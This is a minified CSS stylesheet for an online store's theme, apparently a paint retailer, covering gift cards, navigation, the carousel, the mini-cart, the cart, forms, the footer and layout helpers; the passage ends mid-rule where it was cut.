.form-input:not(.form-radio),.giftcard-body .navigation-mobile .search-input:not(.form-radio),.giftcard-body .review-form .product-item-rating:not(.form-radio),.giftcard-form-preview iframe,.navigation-mobile .giftcard-body .search-input:not(.form-radio),.review-form .giftcard-body .product-item-rating:not(.form-radio){width:100%}.giftcard-content .giftcard-subheading{margin:1.5em 0}.giftcard-nav{margin-bottom:3rem;text-align:left}.giftcard-form-actions,.section-badge{text-align:center}.giftcard-header{padding-bottom:.625rem;border-bottom:1px solid rgba(0,0,255,0)}.giftcard-nav-item{margin:0 .5rem .625rem;text-decoration:none;color:#9e9fa4}.giftcard-nav-item.is-active{color:#60bf36}.giftcertificates .giftcard-body{padding:3.125rem 4.5rem;background-color:#f1eee7}.giftcard-body .giftcard-heading,.giftcard-body .giftcard-subheading{display:none}.form-giftcard-balance{display:table;width:100%}.form-giftcard-balance .form-actions,.form-giftcard-balance .form-field{display:table-cell;vertical-align:bottom}.sitemap-group,label.checkbox-container{vertical-align:top}.form-giftcard-balance .form-field{width:90%;padding-right:1.875rem}.giftcard-balance-container{margin:0}.giftcard-form-theme .form-label{width:32.20339%;float:left}.giftcard-form-theme .form-label:nth-child(3n+1){margin-right:-100%;clear:both;margin-left:0}.giftcard-form-theme .form-label:nth-child(3n+2){margin-left:33.89831%;margin-right:-100%;clear:none}.giftcard-form-theme .form-label:nth-child(3n+3){margin-left:67.79661%;margin-right:-100%;clear:none}@media screen and (min-width:768px){#giftcard-amount{width:calc(50% - 8px)}.giftcard-form-help-message{float:left;position:relative;top:-40px;margin-left:calc(50% + 10px)}}.giftcard-redeem-steps{margin-left:1em}.sitemap-group{display:inline-block;width:33%;margin-bottom:50px;padding:0 15px}@media screen and (max-width:1023px){.sitemap-group{width:32%}.sitemap-group:last-child{margin-bottom:0}}@media screen and (max-width:479px){.sitemap-group{width:100%}}.sitemap-showall{display:block;margin-top:15px;font-weight:600}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small.active>span,.pf-stepper .pf-step.pf-step--product ul.options>li,.pf-stepper .pf-stepper-navbar,.tud-popular>li,.tud-product-card,.tud-tooltip>div,body.account_addressbook .site-header,body.account_orderstatus .site-header,body.account_recentitems .site-header,body.accountpage .site-header,body.cart .site-header,body.category--accessory .site-header,body.createaccount .site-header,body.editaccount .site-header,body.error .site-header,body.forgotpassword .site-header,body.getnewpassword .site-header,body.giftcertificates .site-header,body.login .site-header,body.product--nonpaint .site-header{box-shadow:0 .1rem .25rem rgba(81,85,85,.5)}.pf-stepper .pf-step.completed>div>div>.image-container .swatch.swatch--light,.pf-stepper .pf-step.completed>div>div>.image-container img.swatch--light,.tud-product-card .image-container.swatch--light,.tud-product-card .swatch.swatch--light{border-color:#ccc}.pf-stepper .pf-step.completed>div>div>.image-container .swatch.swatch--noswatch,.pf-stepper .pf-step.completed>div>div>.image-container img.swatch--noswatch,.tud-product-card .image-container.swatch--noswatch,.tud-product-card .swatch.swatch--noswatch{border-color:#ccc;background-color:#fff!important;background-image:url(../img/custom/swatch-missing.png);background-size:cover;background-position:center center;background-repeat:no-repeat}body{text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important;line-height:1.25rem;font-display:swap}.product-item-thumbnail .list-swatch{height:100px;width:100%}.site-canvas{transition:none;padding-top:196px}.main-content{margin-top:26px;position:relative;border:0}@media screen and (max-width:767px){body{font-size:18px;line-height:1.4rem}.site-canvas{padding-top:132px}.main-content{margin-top:0;position:static;transition:margin-top .2s}}.section{padding:2rem 0}.section.section--nopadding{padding:0}.section-title{font-size:1.9rem;font-weight:700;margin-bottom:1.5rem}.section-badge{width:100%;height:70px}.section-badge img{max-width:100px;height:auto;position:relative;top:-40px}.banners{height:26px;background-color:#f1eee7;color:#444;position:fixed;top:0;left:0;transition:top .2s;width:100%;z-index:500;font-size:16px;line-height:16px}.banners .banner{padding-top:5px;padding-bottom:5px}.banners .banner p{margin:0}@media screen and (max-width:1023px){.banners{font-size:16px;line-height:1.1rem}}@media screen and (max-width:767px){.section-badge img{max-width:70px;top:0}.banners{position:fixed;top:0;z-index:490;font-size:12px;line-height:15px;margin:0;padding:0}.banners .banner p{margin-bottom:2px;white-space:nowrap}.alert,.promo-message{min-height:3.5rem}}hr{background:#ccc}button,input{border-radius:.1rem}input{color:#515555;background:#fff;border:none;height:2.35rem;padding:0 1rem}.form-input:not([type=radio]):not([type=checkbox]),.navigation-mobile .search-input:not([type=radio]):not([type=checkbox]),.review-form .product-item-rating:not([type=radio]):not([type=checkbox]),input[type=email],input[type=number],input[type=password],input[type=text],select,select.form-select,textarea{border:1px solid #898f94;border-radius:2px}.account-wrapper .form-field-email .form-field-control:after,.account-wrapper .form-field-password .form-field-control:after{bottom:.8rem}.form-select-wrapper:after{margin-top:-.7rem;top:70%}.form-input:not(textarea):not([type=radio]):not([type=checkbox]),.navigation-mobile .search-input:not(textarea):not([type=radio]):not([type=checkbox]),.review-form .product-item-rating:not(textarea):not([type=radio]):not([type=checkbox]){height:2.35rem;line-height:2.35rem;padding:0 1rem}.form-field-rectangle .rectangle-text{border-color:#515555}label.checkbox-container input[type=checkbox]{visibility:hidden;display:block;height:0;width:0;position:absolute;overflow:hidden}label.checkbox-container span{height:1.2rem;width:1.2rem;border:1px solid #ccc;display:inline-block;border-radius:.2rem;margin-right:.2rem}label.checkbox-container>input[type=checkbox]:checked+span{background-color:#0081CB;background-image:url(../img/custom/icon-check.svg);background-position:center center;background-size:75% 75%;background-repeat:no-repeat}.blog .post-read-more,.button,button{color:#fff;background-color:#0081cb;height:2.35rem;line-height:2.35rem;padding:0 1rem;border-radius:2px}.blog .post-read-more:hover,.button:hover,button:hover{text-decoration:none!important;background-color:#005a8e}.blog .post-read-more:disabled,.button:disabled,button:disabled{background-color:#9da2a2}.blog .button-strong.post-read-more,.button.button-strong,button.button-strong{background-color:#FA6400}.blog .button-strong.post-read-more:hover,.button.button-strong:hover,button.button-strong:hover{background-color:#c75000}.button-short{line-height:1em}.button-group-item,.tab-title{background:#eee}.alert,.promo-message{position:fixed;top:4.75rem;left:0;width:100%;max-width:100%!important;padding:.5rem 0;z-index:500;background-color:#8b0000!important}.promo-message{background-color:#60bf36!important;color:#000}.site-header{border:0;z-index:500;position:fixed;padding-top:1px}@media screen and (max-width:767px){.site-header{transition:margin-top .2s;height:3.5rem;margin-top:26px}}.main-nav-bar{padding-top:26px;transition:padding-top .2s;font-family:Roboto;letter-spacing:.5px}.main-nav-bar .container,.main-nav-bar .product-tabs{white-space:nowrap}.main-nav-bar button:hover{background:0 0}.main-nav-bar .top-bar-left{width:66.10169%;float:left;margin-right:1.69492%}@media screen and (max-width:767px){.main-nav-bar .top-bar-left{width:100%;margin:0;float:none}}.main-nav-bar .top-bar-left .site-branding{padding-right:1rem;padding-top:5px;max-height:999em;max-width:999em;width:180px}.main-nav-bar .top-bar-left .site-branding img{max-height:999em;max-width:999em;height:54px}@media screen and (max-width:767px){.main-nav-bar .top-bar-left .site-branding{width:100%;text-align:center;padding:0}.main-nav-bar .top-bar-left .site-branding img{width:144px;height:auto;padding:0;margin-top:10px}.main-nav-bar .top-bar-right{display:none}}.main-nav-bar .top-bar-left .navigation{text-align:left}.main-nav-bar .top-bar-left .navigation .top-level-nav-link{text-transform:none;font-size:1rem;line-height:1rem;letter-spacing:.5px;padding:1.71rem 0}.main-nav-bar .top-bar-left .navigation .top-level-nav-link.active{color:#60bf36}.main-nav-bar .top-bar-left .navigation .dropdown a.dropdown-toggle{padding:1rem .75rem}.main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a{transition:none!important;background:#0081CB;color:#fff}.main-nav-bar .top-bar-left .navigation .dropdown.dropdown-open>a:hover{color:#515555!important}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel{transition:none!important;background:#0081CB}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a{color:#fff}.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a.active,.main-nav-bar .top-bar-left .navigation .dropdown .dropdown-panel a:hover{color:#515555}.main-nav-bar .top-bar-left .navigation .button-search-toggle{vertical-align:baseline!important;color:#515555;fill:#515555;padding:0}.main-nav-bar .top-bar-left .navigation .button-search-toggle:hover{color:#60bf36;fill:#60bf36;background:0 0}.main-nav-bar .top-bar-right{width:32.20339%;float:right;margin-right:0}.main-nav-bar .top-bar-right .top-bar-button{height:1rem;line-height:1rem;vertical-align:middle;padding:1.71rem 0}.main-nav-bar .top-bar-right .top-bar-button .button-text{font-size:1rem;font-weight:400;border-width:0 0 0 1px;border-style:solid;border-color:#ccc;padding-left:1.1rem;margin-right:1rem}.main-nav-bar .top-bar-right .top-bar-button:first-child .button-text{border:0}.main-nav-bar .top-bar-right .phonenumber{display:inline-block;margin-right:1rem}@media screen and (max-width:1439px){.main-nav-bar .top-bar-right .phonenumber{font-size:70%;line-height:1.1rem}}.main-nav-bar .top-bar-right .customer-links{text-transform:none;font-weight:700;padding:0;margin:0}.main-nav-bar .top-bar-right .button-cart-toggle{vertical-align:top;height:auto;font-size:.88rem;font-weight:700;padding-right:28px;position:relative}.main-nav-bar .top-bar-right .button-cart-toggle .button-text{margin-right:0}.main-nav-bar .top-bar-right .button-cart-toggle svg{position:absolute;top:1.6rem;right:0}body.home .main-nav-bar .navigation>ul>li:first-child a{display:inline-block;position:relative}body.home .main-nav-bar .navigation>ul>li:first-child a::after{content:"";display:block;width:0;height:0;left:50%;bottom:-5px;margin-left:-.75rem;position:absolute;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-bottom:.75rem solid #60bf36}.button-mobile-nav-cart:hover,.button-mobile-nav-toggle:hover{background:0 0}body.cart .top-bar-button.button-cart-toggle{pointer-events:none}@media screen and (max-width:767px){.main-nav-bar,.top-bar-left{display:block;padding:0}.main-nav-bar>.container,.main-nav-bar>.product-tabs,.site-header{height:3.5rem}.navigation-mobile{top:3.5rem}.navigation-mobile .button-search-submit{top:1.8rem}.navigation-mobile .menuColorPickerContainer{width:100%;height:40px;background-color:#60bf36;display:inline-block;text-align:center}.navigation-mobile .menuColorPickerContainer span{color:#FFF;font-size:16px;-ms-transform:translateY(50%);transform:translateY(50%);display:inline-block}.top-bar-left .navigation{display:none}.top-bar-left .site-branding{display:block;width:100%;text-align:center;padding:0}.top-bar-left .site-branding img{width:9rem;max-width:9999em;height:auto}}.carousel,.carousel .slick-slide:nth-child(1) .carousel-item-image img{width:100%}.search-wrap.search-open{overflow:auto}.search-wrap .search-form{border:none}.search-wrap .button-search-submit{top:1.2rem}.carousel,.home-carousel-image,.slick-list,.slick-slide,.slick-track{height:300px!important}@media screen and (max-width:1023px){.carousel,.home-carousel-image,.slick-list,.slick-slide,.slick-track{height:120px!important}}.carousel{padding-bottom:4rem;margin-bottom:1.9rem}@media screen and (max-width:767px){.carousel{margin-bottom:0;padding-bottom:0}.carousel .home-carousel-image{object-fit:cover}}.carousel .container,.carousel .product-tabs{position:absolute;top:0;right:0;left:0;bottom:0;margin:auto}.carousel .slick-slide:nth-child(2) .carousel-item-image{background:linear-gradient(90deg,#6FCAE3 50%,#00519D 50%)!important}.carousel .slick-slide:nth-child(1) .carousel-item-image{background:#2B385B!important}.carousel .home-carousel-image{object-fit:cover;object-position:100% 50%;margin:auto}@media screen and (min-width:1024px){.carousel .slick-slide:nth-child(1) .carousel-item-image{background-color:#2B385B!important}.carousel .home-carousel-image{max-width:100%;height:100%;width:auto}}.carousel .slick-slide:nth-child(1) figcaption::after{content:'';width:318px;height:289px;background-image:url(../img/custom/hero-products-sm.png);background-size:100% 100%;background-repeat:no-repeat;position:absolute;top:10px;left:60px}@media screen and (max-width:1023px){.carousel .home-carousel-image{object-fit:cover;object-position:center center}.carousel .slick-slide:nth-child(1) figcaption::after{top:5px;left:10px;width:129px;height:109px;z-index:0}}.carousel .slick-slide:nth-child(2) .carousel-item-info:after{display:block;content:" ";float:left;margin:20px 0 0 20px;width:186px;height:63px;background-size:100% 100%;background-image:url(../img/custom/carousel-badge-tudcare.jpg);background-repeat:no-repeat}@media screen and (max-width:1023px){.carousel .slick-slide:nth-child(2) .carousel-item-info:after{width:100px;height:35px;margin-top:0}}.carousel .carousel-item-info{margin-left:300px;top:0!important;width:720px;background:0 0}.mini-cart .tud-mini-cart-related .tud-product-card.activated,body.mini-cart-loading .mini-cart:after{background-image:url(../img/custom/loader.gif);background-position:center center;background-repeat:no-repeat}@media screen and (max-width:1023px){.carousel .carousel-item-info{padding-top:0;top:0!important;width:640px}}@media screen and (max-width:767px){.carousel .carousel-item-info{width:60%;padding-top:0;margin-left:30%!important}}.carousel .carousel-item-info .carousel-item-title{padding:10px 20px 0;font-weight:700;font-size:2.5rem}@media screen and (max-width:1023px){.carousel .carousel-item-info .carousel-item-title{font-size:2.2rem}.carousel .carousel-item-info .carousel-item-caption{display:none!important}}@media screen and (max-width:767px){.carousel .carousel-item-info .carousel-item-title{text-align:left;padding-bottom:5px;padding-top:20px;font-size:1.1rem}.carousel .slick-dots{display:none!important}}.carousel .carousel-item-info .carousel-item-caption{padding:5px 100px 10px 20px;font-size:1.3rem;line-height:1.6rem;margin:0}@media screen and (max-width:1023px){.carousel .carousel-item-info{top:2rem;margin-left:150px}}.carousel .slick-dots{margin-top:3rem}.carousel .slick-dots li{border-color:#CCC}.carousel .slick-dots li.slick-active,.carousel .slick-dots li:hover{background-color:#CCC}.carousel+.container .products-image img,.carousel+.product-tabs .products-image img{position:absolute;top:4.4rem;margin-left:-4.5rem;height:23rem;margin-top:2rem}.product-details .breadcrumbs,.product-listing .breadcrumbs{margin-top:-1.5rem;margin-bottom:2.5rem}.page-content--noimages img{display:none}.product-details{background-color:transparent}.product-details .product-price{padding:1rem 0}.product-item-thumbnail img{height:10rem}.product-item-mask{top:0;left:0;bottom:0;right:0}.facet-item a.is-active,.facet-item a:hover{color:#60bf36!important}.breadcrumb-label,.breadcrumb-label:not(.breadcrumb-link){color:#515555}.mini-cart{overflow-y:scroll;overflow-x:hidden;z-index:850}.mini-cart .mini-cart-inner{height:100%}.mini-cart .mini-cart-contents{position:relative;z-index:2}.mini-cart .button-cart-close{right:1rem}.mini-cart .button-cart-close:before{content:"Keep Shopping";color:#0081CB;font-size:.88rem;position:relative;top:-3px;right:5px}.mini-cart .button-cart-close:hover:before{color:#515555}.mini-cart .button-cart-close svg{fill:#515555;color:#515555}.mini-cart .mini-cart-title{font-weight:700;text-align:left;padding-left:25px;font-size:1rem;text-transform:capitalize;line-height:2rem;color:#373737}.mini-cart .compare-tab-item-wrap,.mini-cart .mini-cart-item-wrap{padding:1rem}.mini-cart .compare-tab-item-thumb,.mini-cart .mini-cart-item-thumb{width:70px}.mini-cart .compare-tab-item-description,.mini-cart .mini-cart-item-description{line-height:1.2rem}.mini-cart .compare-tab-item-title,.mini-cart .mini-cart-item-title{text-transform:none;font-family:Roboto}.account-heading,.mini-cart .mini-cart-empty{font-family:Lato}.mini-cart .mini-cart-item-options .option-value{display:block;text-transform:capitalize}.mini-cart .mini-cart-item-options .option-value span:after{content:":"}.mini-cart .mini-cart-item-options .option-value:not(:last-child):after{content:""}.mini-cart .mini-cart-footer{padding:1rem 1rem 4rem}.mini-cart .mini-cart-item-actions{opacity:1;display:block;float:none;margin-top:.25rem}.blog .mini-cart .mini-cart-actions .post-read-more,.mini-cart .mini-cart-actions .blog .post-read-more,.mini-cart .mini-cart-actions .button{width:100%;clear:both}.blog .mini-cart .mini-cart-actions .button-cart.post-read-more,.mini-cart .mini-cart-actions .blog .button-cart.post-read-more,.mini-cart .mini-cart-actions .button.button-cart{display:none}.mini-cart .mini-cart-empty{font-size:1.5rem;line-height:1.25;font-weight:400;color:#373737;margin-top:1em}.mini-cart .tud-mini-cart-related{position:relative;bottom:0;width:100%;z-index:1}.mini-cart .tud-mini-cart-related .tud-product-card{max-width:90%;margin-left:auto;margin-right:auto}.mini-cart .tud-mini-cart-related .tud-product-card.activated{pointer-events:none;opacity:.5}.mini-cart .tud-mini-cart-related .tud-product-card .image-container{width:5rem}.mini-cart .tud-mini-cart-related .tud-product-card .price{margin-top:.75rem}@media screen and (max-width:1023px){.mini-cart .mini-cart-subtotal{display:block}}@media screen and (max-width:389px){.mini-cart{padding-left:20px}}@media screen and (max-width:374px){.mini-cart{padding-left:0;width:100%}.mini-cart .mini-cart-title{text-align:center;padding-bottom:1.5rem}.mini-cart .button-cart-close{top:.5rem}.mini-cart .compare-tab-item-wrap,.mini-cart .mini-cart-item-wrap{padding-left:10px;padding-right:10px}}body.mini-cart-loading .mini-cart:after,body.mini-cart-open:after{top:0;width:100%;height:100%;content:" ";left:0}body.mini-cart-open{overflow:hidden}body.mini-cart-open:after{transition:background .5s;position:fixed;background-color:rgba(59,58,72,.95);z-index:800;pointer-events:none}body.mini-cart-open .site-canvas{-ms-transform:none;transform:none}body.mini-cart-open .site-header{-ms-transform:none;transform:none;pointer-events:none}body.mini-cart-open .mini-cart{-webkit-transform:translateX(-400px);-webkit-transition:-webkit-transform .5s linear;box-shadow:0 .1rem .8rem rgba(81,85,85,.7)}body.mini-cart-loading .mini-cart .mini-cart-empty{display:none}body.mini-cart-loading .mini-cart:after{position:absolute;z-index:900;opacity:.75;background-color:#fff}.quantity-control{border:1px solid #515555;border-radius:2px;margin-right:9px}.quantity-control .button-control-action{border:none}.quantity-control .button-control-action svg{fill:#515555;color:#515555}.quantity-control .button-control-action:hover svg{fill:#60bf36;color:#60bf36}.navigation-mobile .quantity-control [type=number].search-input,.quantity-control .form-input[type=number],.quantity-control .navigation-mobile [type=number].search-input,.quantity-control .review-form [type=number].product-item-rating,.review-form .quantity-control [type=number].product-item-rating{font-size:.88rem;width:1.2rem;padding:0!important;height:1.4rem!important;line-height:1.4rem!important;margin:0;display:inline-block;border:none;background:0 0;color:#515555;pointer-events:none}.cart-table .cart-item{padding:1rem;border-bottom:1px solid #ccc}.cart-table .cart-item:first-child{border-top:1px solid #ccc}.cart-table .cart-item .product-option{text-transform:capitalize}.cart-table .cart-item .quantity-control .quantity-input{border:none;line-height:1rem;padding:0}.cart-table .cart-item .quantity-control .button-control-action{background-color:#fff}.cart-table .cart-item .cart-item-update{position:static;margin-top:.2rem;font-size:.88rem;white-space:nowrap;color:#60bf36}.cart-table .cart-item .cart-item-image img{max-width:100px}.cart-totals-item:not(.coupon-code){border-bottom:1px solid #ccc}.cart-additional-checkout-buttons{margin-top:1rem}.tud-cart-promo{float:none;clear:both;color:#8b0000;background-color:#fbf38d;font-size:.9rem;padding:10px;text-align:center;margin-bottom:1rem}.tud-cart-promo span{font-weight:700}.tud-cart-promo em{display:block;font-size:.75rem}.mini-cart .tud-cart-promo{margin:0 1rem 1rem}.giftcard-form-preview{background:#fff}.giftcard-form-theme{display:none}.blog-post-index .post .post-title{margin-top:1rem}.blog-post-single .page-header .page-title{color:#515555;max-width:46.3125rem}.blog-content textarea{width:100%;height:200px}.blog-content a{color:#0081CB}@media screen and (max-width:767px){.page-header{padding:1.5rem}}.modal-quick-shop .modal-body{max-height:90vh;overflow-y:auto;overflow-x:hidden}.account-wrapper{padding-top:1.5rem;padding-bottom:2rem}.account-heading{font-size:2.25rem;font-weight:700;margin:1rem 0;line-height:1.25;color:#373737}.account-empty{margin-bottom:2rem}.account-items .account-item{padding:.25rem .5rem}.account-items .account-item:nth-child(odd){background-color:#f1eee7}.site-footer{color:#fff;background:#555551;background:linear-gradient(90deg,#555551 75%,#373737 25%)}@media screen and (max-width:767px){.site-footer{background:#555551}}.site-footer>.container,.site-footer>.product-tabs{padding-top:4rem;background:linear-gradient(90deg,#555551 66.6%,#373737 33.3%)}@media screen and (max-width:767px){.site-footer>.container,.site-footer>.product-tabs{background:0 0;padding-top:1rem}.site-footer>.container .footer-navigation,.site-footer>.product-tabs .footer-navigation{display:none}}.site-footer>.container .footer-title,.site-footer>.product-tabs .footer-title{font-weight:700;text-transform:none;font-size:1rem;margin-top:0;margin-bottom:.5rem}.site-footer>.container nav+.footer-title,.site-footer>.product-tabs nav+.footer-title{margin-top:2.18rem}.site-footer>.container .navigation li,.site-footer>.product-tabs .navigation li{line-height:1.2rem;margin-bottom:.5rem}.site-footer>.container .footer-badges,.site-footer>.product-tabs .footer-badges{padding-right:2.25rem}.site-footer>.container .footer-badges img,.site-footer>.product-tabs .footer-badges img{margin-bottom:1.5rem}.site-footer>.container .footer-badges>div:first-of-type iframe,.site-footer>.product-tabs .footer-badges>div:first-of-type iframe{max-width:999rem}@media screen and (max-width:1023px){.site-footer>.container .footer-badges>div:first-of-type,.site-footer>.product-tabs .footer-badges>div:first-of-type{display:none!important}}@media screen and (max-width:767px){.site-footer>.container .footer-badges,.site-footer>.product-tabs .footer-badges{position:relative;width:100%;text-align:center;}.site-footer>.container .footer-badges>p>a,.site-footer>.product-tabs .footer-badges>p>a{display:none!important}.site-footer>.container .footer-badges img,.site-footer>.product-tabs .footer-badges img{margin:0 1rem;width:33%;max-width:170px}.site-footer>.container .footer-newsletter-widget,.site-footer>.product-tabs .footer-newsletter-widget{background:#373737;margin-bottom:3rem}.site-footer>.container .footer-newsletter-widget .section,.site-footer>.product-tabs .footer-newsletter-widget .section{padding:1rem 0 2rem}.site-footer>.container .footer-newsletter-widget .section .container,.site-footer>.container .footer-newsletter-widget .section .product-tabs,.site-footer>.product-tabs .footer-newsletter-widget .section .container,.site-footer>.product-tabs .footer-newsletter-widget .section .product-tabs{padding:0}}.site-footer>.container .footer-newsletter-widget .section,.site-footer>.product-tabs .footer-newsletter-widget .section{max-width:17rem;margin:auto}.site-footer>.container .footer-newsletter-widget .section input,.site-footer>.product-tabs .footer-newsletter-widget .section input{width:100%}.site-footer>.container .footer-newsletter-widget .section button,.site-footer>.product-tabs .footer-newsletter-widget .section button{float:right}.site-footer>.container .footer-support,.site-footer>.product-tabs .footer-support{white-space:nowrap;margin-top:1.5rem}@media screen and (max-width:767px){.site-footer>.container .footer-support,.site-footer>.product-tabs .footer-support{display:none}}.site-footer>.container .footer-bottom,.site-footer>.product-tabs .footer-bottom{margin-top:2rem;line-height:2.1rem;vertical-align:middle}.site-footer>.container .footer-bottom .footer-icons-list,.site-footer>.product-tabs .footer-bottom .footer-icons-list{margin:0;vertical-align:middle}.site-footer>.container .footer-bottom .footer-icons-list li,.site-footer>.product-tabs .footer-bottom .footer-icons-list li{display:inline-block;width:50px;margin:0;vertical-align:middle;text-align:center}.show-credits .site-footer>.container .footer-bottom .footer-icons-list li,.show-credits .site-footer>.product-tabs .footer-bottom .footer-icons-list li{margin:12px 5px 0}.site-footer>.container .footer-bottom .footer-icons-list svg,.site-footer>.product-tabs .footer-bottom .footer-icons-list svg{max-width:80%}.site-footer>.container .footer-bottom .footer-social-icons-list,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list{text-align:left;max-width:17rem;margin:auto}.site-footer>.container .footer-bottom .footer-social-icons-list li,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list li{width:30px}.site-footer>.container .footer-bottom .footer-social-icons-list li:hover,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list li:hover{opacity:.5}@media screen and (max-width:767px){.site-footer>.container .footer-bottom,.site-footer>.container .footer-bottom .footer-social-icons-list,.site-footer>.product-tabs .footer-bottom,.site-footer>.product-tabs .footer-bottom .footer-social-icons-list{text-align:center}}.site-footer .mobile-footer{text-align:center;height:3rem;line-height:3rem;white-space:nowrap}.site-footer .mobile-footer ul li{margin:0 .5rem;vertical-align:middle;display:inline-block}@media screen and (min-width:768px){.site-footer .mobile-footer{display:none}}.button-top{display:none}.text-small{font-size:80%}.tud-link,.tud-more-link{font-size:.88rem;font-weight:700;clear:both}.text-right{text-align:right}.text-left{text-align:left!important}.fullwidth{width:100%}.accent{color:#60bf36}.accent-secondary{color:#0081CB}.text-black{color:#000}.bg-white{background-color:#FFF}.bg-secondary{background-color:#f1eee7}.bg-secondary-darker{background-color:#e8e3d7}.bg-dark{background-color:#555551}.bg-darker{background-color:#373737}.bg-alert{background-color:#8b0000}.bg-cover{background-size:cover;background-position:center center;background-repeat:no-repeat}.tud-more-link{color:#0081CB;float:right}.tud-more-link svg{display:inline-block;position:relative;top:.3rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.tud-link{color:#0081CB!important}@media screen and (max-width:767px){.tud-link{margin-bottom:1rem;display:block;font-size:1rem}}.tud-link svg{height:.88rem;display:inline-block;position:relative;top:.13rem;-ms-transform:rotate(270deg);transform:rotate(270deg)}.tud-normal-link{color:#0081CB;text-decoration:underline}.tud-list-number-list li{margin-bottom:1.5rem}.tud-list-number{background:#60bf36;display:inline-block;width:2.5rem;height:2.5rem;line-height:2.5rem;border-radius:100%;font-size:1.1rem;text-align:center;vertical-align:top;color:#fff;margin-right:1rem}.tud-list-number+div{vertical-align:top;display:inline-block}.tud-section-title-medium{font-size:1.7rem;line-height:1em;font-weight:700;margin-bottom:1rem;text-align:center}.tud-section-title-small{font-family:Roboto;font-size:1.4rem;font-weight:700;margin:.5rem 0 .3rem}.tud-title{font-size:1.25rem;line-height:1.5rem}.tud-bannertitle{clear:both;float:none;padding-top:2.5rem;margin-bottom:2.5rem;text-align:center;line-height:0;height:0;border-bottom:1px solid #CCC}.tud-bannertitle span{font-size:1.25rem;display:inline-block;padding:1rem;background:#fff;line-height:1rem;margin-top:-1.5rem;color:#60bf36}.tud-subtitle{font-size:1rem;margin:0 0 .3rem;color:#999}.padded-big,.sub-container{margin-left:auto;margin-right:auto}.tud-small{font-size:.88rem}.sub-container{max-width:100%}.sub-container:after{content:" ";display:block;clear:both}.mt-med{margin-top:2.75rem}.mb-med{margin-bottom:2.75rem}.mb-small{margin-bottom:.7rem}.padded{padding:1rem}.padded-big,.padded-right{padding-right:2rem}.padded-big{padding-left:2rem;margin-bottom:2rem;max-width:900px;display:block}.fifth.fifth--gutter,.fourth.fourth--gutter,.half.half--gutter,.third.third--gutter,.threefourths.threefourths--gutter,.twothirds.twothirds--gutter{padding:1.69492%}.half{width:49.15254%;float:left;margin-right:1.69492%}.half.last,.half:nth-child(2n){float:right;margin-right:0}@media screen and (max-width:767px){.half:not(.half--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.third{width:32.20339%;float:left;margin-right:1.69492%}.third.last,.third:nth-child(3n){float:right;margin-right:0}@media screen and (max-width:767px){.third:not(.third--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.twothirds{width:66.10169%;float:left;margin-right:1.69492%}.twothirds.last{float:right;margin-right:0}@media screen and (max-width:767px){.twothirds{width:100%;float:left;margin-left:0;margin-right:0}}.fourth{width:23.72881%;float:left;margin-right:1.69492%}.fourth.fourth--border{padding-right:1.69492%;border-right:1px solid #eee}.fourth.fourth--border.last{border:none}.fourth.last,.fourth:nth-child(4n){float:right;margin-right:0}@media screen and (max-width:767px){.fourth:not(.half--mobile){width:100%;float:left;margin-left:0;margin-right:0}}.threefourths{width:74.57627%;float:left;margin-right:1.69492%}.threefourths.last{float:right;margin-right:0}@media screen and (max-width:767px){.threefourths{width:100%;float:left;margin-left:0;margin-right:0}}.fifth{width:18.36735%;float:left;margin-right:2.04082%}.fifth.fifth--border{padding-right:1.69492%;border-right:1px solid #eee}.fifth.fifth--border.last{border:none}.fifth.last,.fifth:nth-child(5n){float:right;margin-right:0}.half--mobile{padding:.5rem}@media screen and (max-width:767px){.fifth{width:100%;float:left;margin-left:0;margin-right:0}.half--mobile{width:49.15254%;float:left;margin-right:1.69492%}.half--mobile.half--gutter{padding:1.69492%}.half--mobile.last,.half--mobile:nth-child(2n){float:right;margin-right:0}}.customselect{line-height:2rem;font-size:1rem}.customselect .customselect__control{height:2.7rem;cursor:pointer;background-color:#83d260;border-radius:.1rem;border:none;transition:background-color .25s;padding-left:.5em}.customselect:not(.haspreset) .customselect__control--is-disabled{background-color:#6dca44}.customselect .customselect__control--is-focused{background-color:#fff;color:#515555;font-weight:700}.customselect .customselect__control--is-focused .customselect__indicator,.customselect .customselect__control--is-focused .customselect__input,.customselect .customselect__control--is-focused .customselect__placeholder{color:#515555}.customselect .customselect__input input{height:auto}.customselect .customselect__placeholder{color:#fff;line-height:1rem}.customselect .customselect__indicator-separator{display:none}.customselect .customselect__indicator{color:#fff}.customselect .customselect__indicator:hover{color:#0081CB}.customselect .customselect__menu{border-radius:.1rem;text-align:left}.customselect .customselect__menu-list::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);border-radius:0}.customselect .customselect__menu-list::-webkit-scrollbar{-webkit-appearance:none;width:9px}.customselect .customselect__menu-list::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5)}.customselect .customselect__option{line-height:1.1rem;margin:.2rem 0}.customselect .customselect__option:hover{background-color:#0081CB;color:#fff}.customselect .customselect__option--is-focused{background-color:#cbecff}.customselect--secondary .customselect__option{height:100%;border-bottom:1px dotted #ccc}.customselect--secondary .customselect__option:last-child{border:none}.customselect--secondary .customselect__option>span{display:block}.customselect--secondary .customselect__option>span>span:first-child{text-align:left}.customselect--secondary .customselect__option>span>span:last-child{float:right}.customselect--secondary .customselect__control{background-color:#0081CB}.customselect--secondary .customselect__control--is-disabled{background-color:#006198}.customselect--secondary .customselect__control--is-focused{background-color:#0081CB}.tud-breadcrumbs-footer .breadcrumbs{margin:0;padding:1rem 0;background-color:#f1eee7}.tud-breadcrumbs-footer .breadcrumbs a{color:#515555}.tud-top-colors{padding:2rem 0}.tud-top-colors .fourth{padding-right:1rem}.tud-top-colors:after{clear:both;display:block;content:" "}.tud-tooltip{position:relative;display:inline-block;cursor:pointer}.tud-tooltip>span{padding:.2rem;margin-left:-.2rem;color:#0081CB;font-size:.72rem}.tud-tooltip>span 